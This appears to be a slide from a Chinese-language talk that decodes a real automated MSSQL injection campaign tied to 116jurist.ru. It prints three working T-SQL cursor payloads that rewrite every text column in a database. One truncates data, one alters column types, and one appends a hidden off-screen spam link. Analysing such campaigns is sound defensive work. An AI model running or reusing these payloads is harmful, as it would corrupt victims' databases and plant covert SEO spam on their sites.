 MSSQL實際案例 - 116jurist.ru自動化注入解碼
(4/4)
• set ansi_warnings off DECLARE @T VARCHAR(255),@C VARCHAR(255) DECLARE Table_Cursor CURSOR FOR select
c.TABLE_NAME,c.COLUMN_NAME from INFORMATION_SCHEMA.columns c, INFORMATION_SCHEMA.tables t where c.DATA_TYPE
in ('nvarchar','varchar','ntext','text') and c.CHARACTER_MAXIMUM_LENGTH>10 and t.table_name=c.table_name and
t.table_type='BASE TABLE' OPEN Table_Cursor FETCH NEXT FROM Table_Cursor INTO @T,@C WHILE(@@FETCH_STATUS=0)
BEGIN EXEC('UPDATE ['+@T+'] SET ['+@C+']=SUBSTRING(['+@C+'], 1, CHARINDEX(''</title><'',['+@C+']) - 1) where ['+@C+']
like ''%</title><%'' ') FETCH NEXT FROM Table_Cursor INTO @T,@C END CLOSE Table_Cursor DEALLOCATE Table_Cursor
•
• set ansi_warnings off DECLARE @T VARCHAR(255),@C VARCHAR(255) DECLARE Table_Cursor CURSOR FOR select
c.TABLE_NAME,c.COLUMN_NAME from INFORMATION_SCHEMA.columns c, INFORMATION_SCHEMA.tables t where c.DATA_TYPE
in ('nvarchar','varchar','ntext','text') and c.CHARACTER_MAXIMUM_LENGTH>20 and t.table_name=c.table_name and
t.table_type='BASE TABLE' OPEN Table_Cursor FETCH NEXT FROM Table_Cursor INTO @T,@C WHILE(@@FETCH_STATUS=0)
BEGIN EXEC('ALTER TABLE ['+@T+'] ALTER COLUMN ['+@C+'] varchar(8000) NOT NULL') FETCH NEXT FROM Table_Cursor INTO
@T,@C END CLOSE Table_Cursor DEALLOCATE Table_Cursor
•
• set ansi_warnings off DECLARE @T VARCHAR(255),@C VARCHAR(255) DECLARE Table_Cursor CURSOR FOR select
c.TABLE_NAME,c.COLUMN_NAME from INFORMATION_SCHEMA.columns c, INFORMATION_SCHEMA.tables t where c.DATA_TYPE
in ('nvarchar','varchar','ntext','text') and c.CHARACTER_MAXIMUM_LENGTH>80 and t.table_name=c.table_name and
t.table_type='BASE TABLE' OPEN Table_Cursor FETCH NEXT FROM Table_Cursor INTO @T,@C WHILE(@@FETCH_STATUS=0)
BEGIN EXEC('UPDATE ['+@T+'] SET
['+@C+']=CONVERT(VARCHAR(8000),['+@C+'])+''</title><style>.a4tw{position:absolute;clip:rect(457px,auto,auto,457px);}<
/style><div class=a4tw><a href=http://116jurist.ru>þðèäè÷åñêèå-óñëóãè-ìîñêâà</a></div>'' ') FETCH NEXT FROM
Table_Cursor INTO @T,@C END CLOSE Table_Cursor DEALLOCATE Table_Cursor
 
